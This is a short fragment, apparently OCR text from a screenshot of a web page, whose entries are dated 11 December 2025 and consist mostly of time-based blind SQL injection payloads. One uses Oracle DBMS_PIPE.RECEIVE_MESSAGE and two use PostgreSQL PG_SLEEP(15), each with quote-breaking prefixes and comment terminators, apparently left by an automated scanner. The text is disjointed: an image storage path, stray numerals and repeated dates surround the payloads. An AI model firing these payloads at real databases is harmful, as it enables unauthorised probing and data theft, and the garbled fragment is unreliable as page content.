
1
Thursday 11th December 2025
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1
Thursday 11th December 2025
LX5QLMmR') OR 274=(SELECT 274 FROM PG_SLEEP(15))--
1
Thursday 11th December 2025
IKYXBHDu')) OR 491=(SELECT 491 FROM PG_SLEEP(15))--